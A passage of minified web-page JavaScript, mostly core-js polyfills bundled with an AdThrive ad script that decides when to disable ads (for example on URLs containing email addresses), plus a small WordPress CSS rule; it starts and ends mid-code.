Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),ae=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),k=t(((e,t)=>{var r=n(),i=E(),a=O(),o=ae(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=k(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),A=t(((e,t)=>{var n=oe(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),j=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),M=t(((e,t)=>{var n=i(),a=r(),o=j();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=A(),d=O(),f=M(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=M(),r=P(),a=F(),o=A(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=ae(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),me=t(((e,t)=>{var n=B(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),he=t(((e,t)=>{var n=B(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),ge=t(((e,t)=>{var n=he();t.exports=function(e){return n(e.length)}})),V=t(((e,t)=>{var n=m(),r=me(),i=ge(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),H=t(((e,t)=>{var n=l(),r=O(),i=m(),a=V().indexOf,o=z(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),U=t(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),_e=t((e=>{var t=H(),n=U().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),ve=t((e=>{e.f=Object.getOwnPropertySymbols})),W=t(((e,t)=>{var n=_(),r=l(),i=_e(),a=ve(),o=F(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),ye=t(((e,t)=>{var n=O(),r=W(),i=N(),a=I();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),be=t(((e,t)=>{var n=r(),i=h(),a=/#|\.prototype\./,o=function(e,t){var r=c[s(e)];return r===u?!0:r===l?!1:i(t)?n(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),G=t(((e,t)=>{var r=n(),i=N().f,a=L(),o=fe(),s=w(),c=ye(),l=be();t.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),K=t(((e,t)=>{var n=H(),r=U();t.exports=Object.keys||function(e){return n(e,r)}})),xe=t((e=>{var t=i(),n=P(),r=I(),a=F(),o=m(),s=K();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),i=s(t),c=i.length,l=0,u;c>l;)r.f(e,u=i[l++],n[u]);return e}})),Se=t(((e,t)=>{t.exports=_()(`document`,`documentElement`)})),Ce=t(((e,t)=>{var n=F(),r=xe(),i=U(),a=z(),o=Se(),s=j(),c=R(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),we=t(((e,t)=>{var n=k(),r=Ce(),i=I().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Te=t((()=>{var e=G(),t=V().includes,n=r(),i=we();e({target:`Array`,proto:!0,forced:n(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Ee=t(((e,t)=>{var r=n(),i=l();t.exports=function(e,t){return i(r[e].prototype[t])}})),De=t(((e,t)=>{Te(),t.exports=Ee()(`Array`,`includes`)})),Oe=t(((e,t)=>{t.exports=!r()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),ke=t(((e,t)=>{var n=O(),r=h(),i=D(),a=R(),o=Oe(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),Ae=t(((e,t)=>{var n=i(),a=r(),o=l(),c=ke(),u=K(),d=m(),f=s().f,p=o(f),h=o([].push),g=n&&a(function(){var e=Object.create(null);return e[2]=2,!p(e,2)}),_=function(e){return function(t){for(var r=d(t),i=u(r),a=g&&c(r)===null,o=i.length,s=0,l=[],f;o>s;)f=i[s++],(!n||(a?f in r:p(r,f)))&&h(l,e?[f,r[f]]:r[f]);return l}};t.exports={entries:_(!0),values:_(!1)}})),je=t((()=>{var e=G(),t=Ae().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),q=t(((e,t)=>{t.exports=n()})),Me=t(((e,t)=>{je(),t.exports=q().Object.entries})),Ne=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=function(e,t,i){n?r.f(e,t,a(0,i)):e[t]=i}})),Pe=t((()=>{var e=G(),t=i(),n=W(),r=m(),a=N(),o=Ne();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=r(e),i=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=i(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Fe=t(((e,t)=>{Pe(),t.exports=q().Object.getOwnPropertyDescriptors}));De(),Me(),Fe();let Ie=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},Le=()=>window.adthriveCLS,J={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Y=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function X(e){"@babel/helpers - typeof";return X=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},X(e)}function Re(e,t){if(X(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(X(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function ze(e){var t=Re(e,`string`);return X(t)==`symbol`?t:t+``}function Z(e,t,n){return(t=ze(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=class{constructor(e){this.adthrive=e,Z(this,`all`,!1),Z(this,`content`,!1),Z(this,`recipe`,!1),Z(this,`video`,!1),Z(this,`locations`,new Set),Z(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){Ie.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||Y(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||Y(e))&&(this.content=!0,this.recipe=!0,this.locations.add(J.Content),this.locations.add(J.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||Y(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let $=Le();return $&&($.disableAds=new Q(window.adthrive)),e.ClsDisableAds=Q,e})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-2df777a" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(e){window.adthriveCLS.buildDate=`2026-01-15`;var t=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),n=t(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),r=t(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),i=t(((e,t)=>{t.exports=!r()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),a=t(((e,t)=>{t.exports=!r()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),o=t(((e,t)=>{var n=a(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),s=t((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),c=t(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),l=t(((e,t)=>{var n=a(),r=Function.prototype,i=r.call,o=n&&r.bind.bind(i,i);t.exports=n?o:function(e){return function(){return i.apply(e,arguments)}}})),u=t(((e,t)=>{var n=l(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),d=t(((e,t)=>{var n=l(),i=r(),a=u(),o=Object,s=n(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),f=t(((e,t)=>{t.exports=function(e){return e==null}})),p=t(((e,t)=>{var n=f(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),m=t(((e,t)=>{var n=d(),r=p();t.exports=function(e){return n(r(e))}})),h=t(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),g=t(((e,t)=>{var n=h();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),_=t(((e,t)=>{var r=n(),i=h(),a=function(e){return i(e)?e:void 0};t.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),v=t(((e,t)=>{t.exports=l()({}.isPrototypeOf)})),y=t(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),b=t(((e,t)=>{var r=n(),i=y(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),t.exports=u})),x=t(((e,t)=>{var i=b(),a=r(),o=n().String;t.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),S=t(((e,t)=>{t.exports=x()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),C=t(((e,t)=>{var n=_(),r=h(),i=v(),a=S(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),ee=t(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),te=t(((e,t)=>{var n=h(),r=ee(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),ne=t(((e,t)=>{var n=te(),r=f();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),re=t(((e,t)=>{var n=o(),r=h(),i=g(),a=TypeError;t.exports=function(e,t){var o,s;if(t===`string`&&r(o=e.toString)&&!i(s=n(o,e))||r(o=e.valueOf)&&!i(s=n(o,e))||t!==`string`&&r(o=e.toString)&&!i(s=n(o,e)))return s;throw new a(`Can't convert object to primitive value`)}})),ie=t(((e,t)=>{t.exports=!1})),w=t(((e,t)=>{var r=n(),i=Object.defineProperty;t.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=t(((e,t)=>{var r=ie(),i=n(),a=w(),o=`__core-js_shared__`,s=t.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),E=t(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),D=t(((e,t)=>{var n=p(),r=Object;t.exports=function(e){return r(n(e))}})),O=t(((e,t)=>{var n=l(),r=D(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),k=t(((e,t)=>{var n=l(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),A=t(((e,t)=>{var r=n(),i=E(),a=O(),o=k(),s=x(),c=S(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;t.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),ae=t(((e,t)=>{var n=o(),r=g(),i=C(),a=ne(),s=re(),c=A(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var o=a(e,u),c;if(o){if(t===void 0&&(t=`default`),c=n(o,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),j=t(((e,t)=>{var n=ae(),r=C();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),M=t(((e,t)=>{var r=n(),i=g(),a=r.document,o=i(a)&&i(a.createElement);t.exports=function(e){return o?a.createElement(e):{}}})),oe=t(((e,t)=>{var n=i(),a=r(),o=M();t.exports=!n&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),N=t((e=>{var t=i(),n=o(),r=s(),a=c(),l=m(),u=j(),d=O(),f=oe(),p=Object.getOwnPropertyDescriptor;e.f=t?p:function(e,t){if(e=l(e),t=u(t),f)try{return p(e,t)}catch(e){}if(d(e,t))return a(!n(r.f,e,t),e[t])}})),P=t(((e,t)=>{var n=i(),a=r();t.exports=n&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),F=t(((e,t)=>{var n=g(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),I=t((e=>{var t=i(),n=oe(),r=P(),a=F(),o=j(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?r?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),L=t(((e,t)=>{var n=i(),r=I(),a=c();t.exports=n?function(e,t,n){return r.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),se=t(((e,t)=>{var n=i(),r=O(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=r(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),ce=t(((e,t)=>{var n=l(),r=h(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),le=t(((e,t)=>{var r=n(),i=h(),a=r.WeakMap;t.exports=i(a)&&/native code/.test(String(a))})),R=t(((e,t)=>{var n=E(),r=k(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),z=t(((e,t)=>{t.exports={}})),ue=t(((e,t)=>{var r=le(),i=n(),a=g(),o=L(),s=O(),c=T(),l=R(),u=z(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,h,_,v=function(e){return _(e)?h(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=h(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},h=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},h=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}t.exports={set:m,get:h,has:_,enforce:v,getterFor:y}})),de=t(((e,t)=>{var n=l(),a=r(),o=h(),s=O(),c=i(),u=se().CONFIGURABLE,d=ce(),f=ue(),p=f.enforce,m=f.get,g=String,_=Object.defineProperty,v=n(``.slice),y=n(``.replace),b=n([].join),x=c&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(c?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?c&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&m(this).source||d(this)},`toString`)})),fe=t(((e,t)=>{var n=h(),r=I(),i=de(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),pe=t(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),B=t(((e,t)=>{var n=pe();t.exports=function(e){var t=+e;return 